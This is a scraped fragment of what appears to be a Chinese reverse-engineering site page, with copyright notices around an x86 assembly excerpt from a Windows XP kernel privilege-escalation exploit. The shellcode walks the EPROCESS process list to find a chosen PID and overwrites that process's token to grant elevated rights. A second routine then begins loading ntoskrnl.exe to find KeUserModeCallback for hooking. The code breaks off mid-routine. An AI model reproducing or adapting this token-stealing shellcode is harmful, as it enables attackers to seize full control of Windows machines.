http://softrce.net - Software Reverse Code Engineering 请尊重作者版权，在转载过程中保留版权信息。
pop eax ; EAX = EPROCESS
db 68h ; hardcoded push
my_pid dd 0
pop ebx ; EBX = pid to escalate
s2:
mov eax,[eax+XP_FLINK_OFFSET] ; EAX = EPROCESS.ActiveProcessLinks.Flink
sub eax,XP_FLINK_OFFSET ; EAX = EPROCESS of next process
cmp [eax+XP_PID_OFFSET],ebx ; is it our PID ???
jne s2 ; nope, try next one
mov [eax+XP_TOKEN_OFFSET],edi ; party's over :)
popad
db 68h ; push old_routine
old_routine2 dd 0 ; ret
ret
tok_handle dd 0
my_shellcode_size equ $ - offset my_shellcode
my_shellcode endp
; ---------------------------------------------------------
; finds the KeUserModeCallback_Routine from ntoskrnl.exe
; ---------------------------------------------------------
find_KeUserModeCallback_Routine proc
pushad
push 1 ;DONT_RESOLVE_DLL_REFERENCES
push 0
@pushsz "C:\windows\system32\ntoskrnl.exe"
@callx LoadLibraryExA
@check 0,"Error: cannot load library"
mov ebx,eax
本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。